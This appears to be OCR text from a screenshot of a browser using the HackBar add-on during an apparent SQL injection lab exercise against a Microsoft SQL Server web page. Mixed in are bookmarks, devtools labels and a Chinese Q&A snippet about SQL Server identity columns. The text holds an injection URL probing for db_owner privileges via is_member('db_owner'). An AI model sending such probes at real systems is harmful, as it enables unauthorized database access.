 192.168.0.130:8003/less-1.as
59.63.200.79:8015/?id=1%27%2
Microsoft SQL Server Web 助手
59.63.200.79:8015/?id=1' and 1=(select is_member('db_owner'))--
SSR
11
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
id
Title
Body
1
怎么让SQLServer的逐渐
自动增长呢?
设置ID主键自增? 在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int i
data varchar(50) ) /* identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
DOM
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://59.63.200.79:8015/?id=1' and 1=(select is_member('db_owner'))--
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All